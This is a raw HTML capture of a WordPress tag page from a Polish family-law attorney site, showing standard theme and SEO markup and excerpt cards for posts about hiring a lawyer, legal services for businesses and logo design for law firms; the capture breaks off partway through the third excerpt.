

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/
body_size: 14302
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adwokat rozwód - Specjalista Adwokat sprawy rodzinne</title>
	<link rel="canonical" href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adwokat rozwód - Specjalista Adwokat sprawy rodzinne" />
	<meta property="og:url" content="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" />
	<meta property="og:site_name" content="Specjalista Adwokat sprawy rodzinne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/","url":"https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/","name":"adwokat rozwód - Specjalista Adwokat sprawy rodzinne","isPartOf":{"@id":"https://omegastaryzamosc.pl/#website"},"primaryImageOfPage":{"@id":"https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/#primaryimage"},"image":{"@id":"https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg","breadcrumb":{"@id":"https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/#primaryimage","url":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg","width":1280,"height":959,"caption":"jessica45 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://omegastaryzamosc.pl/"},{"@type":"ListItem","position":2,"name":"adwokat rozwód"}]},{"@type":"WebSite","@id":"https://omegastaryzamosc.pl/#website","url":"https://omegastaryzamosc.pl/","name":"Specjalista Adwokat sprawy rodzinne","description":"Omega Stary Zamość. adwokat rozwód Warszawa","publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omegastaryzamosc.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://omegastaryzamosc.pl/#organization","name":"Specjalista Adwokat sprawy rodzinne","url":"https://omegastaryzamosc.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/logo/image/","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","width":590,"height":63,"caption":"Specjalista Adwokat sprawy rodzinne"},"image":{"@id":"https://omegastaryzamosc.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami" href="https://omegastaryzamosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z komentarzami" href="https://omegastaryzamosc.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami otagowanymi jako adwokat rozwód" href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='juliet-googlefont-logo-tagline-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-googlefont-body-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-style-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://omegastaryzamosc.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omegastaryzamosc.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omegastaryzamosc.pl/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omegastaryzamosc.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-adwokat-rozwod tag-25 wp-custom-logo wp-theme-juliet wp-child-theme-juliet-child boxed">

<!-- Off Canvas Menu -->
<div id="side-page-overlay"></div>
<div id="side-page">
	<div class="inner">
		<a href="#" class="side-page-close"><i class="fa fa-times"></i></a>
        
        <!-- Logo -->
        <div class="logo">
            <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>		</div>
        <!-- /Logo -->
        
        <!-- Tagline -->
		        <!-- /Tagline -->
        
		<div class="side-page-nav"><ul><li class="page_item page-item-90"><a href="https://omegastaryzamosc.pl/o-mnie/">O mnie</a></li></ul></div>
                
	</div>
</div>
<!-- /Off Canvas Menu -->

<div class="main-wrapper">
	<!-- Header -->
	<div class="header">
    
                		<!-- Header Row 1 -->
		<div class="header-row-1">
			<div class="container">
				<div class="row">
                    					<!-- Left -->
					<div class="col-sm-4 header-row-1-left">
						<a href="#" class="side-page-toggle"><i class="fa fa-bars"></i></a>											</div>
					<!-- /Left -->
					                    
                    				</div>
			</div>
		</div>
		<a href="javascript:;" class="header-row-1-toggle"></a>
		<!-- /Header Row 1 -->
        		
		
		<!-- Header Row 2 -->
		<div class="header-row-2">
			<div class="container">
			
				<!-- Left -->
				<div class="header-row-2-left">
                    					<div class="logo image-logo">
                        <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>					</div>
                                        
				</div>
				<!-- /Left -->
				
				<!-- Right -->
				<div class="header-row-2-right">
					<nav class="navbar navbar-default">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-2-right .navbar-collapse" aria-expanded="false">
								<span class="sr-only">Toggle Navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<!-- Navigation -->
                        <div class="navbar-collapse collapse"><ul class="nav navbar-nav"><li class='page_item page-item-90 '><a href='https://omegastaryzamosc.pl/o-mnie/'>O mnie</a></li></ul></div>                    <!-- /Navigation -->
					</nav>
				</div>
				<!-- /Right -->
			</div>
		</div>
		<!-- /Header Row 2 -->
		
	</div>
	<!-- /Header -->
    
        
    <div class="container">
	
	

<div class="row two-columns">
    <div class="main-column col-md-9">
<!-- Blog Feed -->
<div class="blog-feed">

    <h2>Tag: <span>adwokat rozwód</span></h2>
    
    <div class="entry  entry-excerpt">
    
	    <div class="left">
        <div class="entry-thumb">
			            <a href="https://omegastaryzamosc.pl/kiedy-warto-korzystac-z-pomocy-adwokata-kancelaria-adwokacka-lodz/"><img width="700" height="524" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg" class="img-responsive wp-post-image" alt="Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź" decoding="async" fetchpriority="high" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-300x225.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-768x575.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-1024x767.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
                    </div>
    </div>
	
    <div class="right">

                <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
        
                <h3 class="entry-title"><a href="https://omegastaryzamosc.pl/kiedy-warto-korzystac-z-pomocy-adwokata-kancelaria-adwokacka-lodz/" title="Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź">Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź</a></h3>
                
        <div class="entry-summary"><p>Wiele sytuacji w życiu człowieka powoduje, że zmuszeni jesteśmy skorzystać z pomocy, jaką oferuje adwokat. Wszelkie porady prawne, czy też pomoc w interpretowaniu zawiłych przepisów prawa są bardzo cenne szczególnie dla wielu ludzi, którzy maja problem z samodzielnym odnalezieniem się w zawiłości przepisów prawa. Adwokaci [&hellip;]</p>
</div>
                
                
                <div class="entry-meta">
            <div class="entry-author">by omegastaryzamosc.pl</div><span class="sep"> - </span><div class="entry-date">3 kwietnia 2018</div>        </div>
                
        
    </div>
</div><div class="entry  entry-excerpt">
    
	    <div class="left">
        <div class="entry-thumb">
			            <a href="https://omegastaryzamosc.pl/obsluga-prawna-firm-uslugi-prawne-poznan/"><img width="700" height="505" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg" class="img-responsive wp-post-image" alt="Obsługa prawna firm &#8211; usługi prawne Poznań" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-300x217.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-768x554.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-1024x739.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
                    </div>
    </div>
	
    <div class="right">

                <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
        
                <h3 class="entry-title"><a href="https://omegastaryzamosc.pl/obsluga-prawna-firm-uslugi-prawne-poznan/" title="Obsługa prawna firm &#8211; usługi prawne Poznań">Obsługa prawna firm &#8211; usługi prawne Poznań</a></h3>
                
        <div class="entry-summary"><p>Bardzo często usługi prawne kierowane są nie tylko do osób prywatnych, ale również do klientów biznesowych. Szeroka oferta kancelarii prawnych sprawia, że z usług mogą korzystać także przedsiębiorcy, którzy w prowadzeniu swoich spraw firmowych mogą napotkać na wiele problemów natury prawnej. Obsługa prawna firm jest [&hellip;]</p>
</div>
                
                
                <div class="entry-meta">
            <div class="entry-author">by omegastaryzamosc.pl</div><span class="sep"> - </span><div class="entry-date">10 lutego 2018</div>        </div>
                
        
    </div>
</div><div class="entry  entry-excerpt">
    
	    <div class="left">
        <div class="entry-thumb">
			            <a href="https://omegastaryzamosc.pl/projektowanie-logo-dla-radcow-prawnych-kancelarii-adwokackiej-i-adwokatow/"><img width="700" height="494" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/logo_prawo_1523355763.jpg" class="img-responsive wp-post-image" alt="Projektowanie logo dla radców prawnych, kancelarii adwokackiej i adwokatów" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/logo_prawo_1523355763.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/logo_prawo_1523355763-300x212.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/logo_prawo_1523355763-768x542.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/logo_prawo_1523355763-1024x722.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
                    </div>
    </div>
	
    <div class="right">

                <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
        
